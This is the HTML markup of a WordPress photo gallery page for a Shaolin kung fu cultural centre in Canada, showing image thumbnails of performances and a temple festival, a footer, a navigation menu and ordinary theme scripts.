                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1-1024x768.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1-1080x810.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-2-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-2-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-2-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-2-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-2-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-2-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Tian-Jing-Temple-Festival-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-2-1-1024x768.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-2-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-2-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-2-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-2-1-1024x768.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-2-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-2-1-1080x810.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-3-1-1024x768.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-3-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-3-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-3-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-3-1-1024x768.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-3-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-3-1-1080x810.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-4-1-1024x768.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-4-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-4-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-4-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-4-1-1024x768.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-4-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-4-1-1080x810.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-1-1024x768.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-1-1024x768.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Vancouver-Playhouse-1-1080x810.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
         </div>


</div></div>
<div class="col small-12 large-12"  ><div class="col-inner"  >


</div></div>

</div>
		
				
</div>



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Shaolin Zen Wu Cultural Centre of Canada</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://shaolintemple.ca/en/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="http://shaolintemple.ca/en/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a href="#" class="nav-top-link">About US</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://shaolintemple.ca/en/master-yuan/">Master Shi Xing Wu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="http://shaolintemple.ca/en/about-us/">Shaolin Zen Wu Cultural Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-633"><a href="#" class="nav-top-link">Resources</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="http://shaolintemple.ca/zh-t/shaolin-news/">Shaolin News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="http://shaolintemple.ca/en/video/">Shaolin Kung Fu Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="http://shaolintemple.ca/en/shaolin-publication/">Shaolin Publication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1639"><a href="http://shaolintemple.ca/en/photo-gallery/">Photo Gallary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://shaolintemple.ca/en/kung-fu-class/" class="nav-top-link">Kung Fu Class</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="http://shaolintemple.ca/en/contact-us/" class="nav-top-link">Contact us</a></li>
<li class="lang-item lang-item-3 lang-item-zh-t lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-195-zh-t"><a href="http://shaolintemple.ca/zh-t/" class="nav-top-link">中文</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.3'></script>
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/shaolintemple.ca\/wordpress\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.3'></script>
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/wp-embed.min.js?ver=5.1.8'></script>
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.8.3'></script>

</body>
</html>
